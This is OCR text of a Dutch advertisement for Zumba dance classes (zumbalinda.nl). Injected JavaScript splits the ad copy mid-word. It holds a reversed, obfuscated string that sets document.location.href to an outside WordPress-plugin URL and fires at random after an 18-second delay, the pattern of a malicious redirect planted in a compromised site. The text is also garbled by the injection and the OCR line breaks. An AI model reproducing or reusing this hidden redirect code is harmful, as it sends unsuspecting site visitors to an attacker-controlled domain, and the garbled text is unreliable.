
abonnement?
Dan is dit wat voor jou!
We dansen op verschillende ritmes zoals merengue, salsa,
reggae
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
d"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
ton, soca maar ook
minder bekende zoals bijvoorbeeld dembow en samba.
Door de vrolijke muziek voelt het meer als een feestje dan
een work-out. Ondertussen verbrand je minimaal 600
calorieën per les! De lessen zijn laagdrempelig en je hebt
geen danservaring nodig. Voor dames en heren. Plezier
staat voorop!
Voor meer info over lessen:
www.zumbalinda.nl